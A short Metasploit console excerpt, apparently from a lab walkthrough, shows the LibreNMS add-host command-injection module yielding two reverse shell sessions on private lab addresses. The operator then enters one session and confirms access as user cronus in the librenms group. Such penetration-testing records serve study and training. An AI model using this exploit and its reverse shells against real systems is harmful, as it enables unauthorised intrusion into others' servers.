 msf exploit(linux/http/librenms_addhost_cmd_inject) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.56.122:4444 -> 192.168.56.121:48236 (127.0.0.1)
2  shell cmd/unix  192.168.56.122:4444 -> 192.168.56.121:48264 (::1)
msf exploit(linux/http/librenms_addhost_cmd_inject) > sessions -i 1
[*] Starting interaction with 1...
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)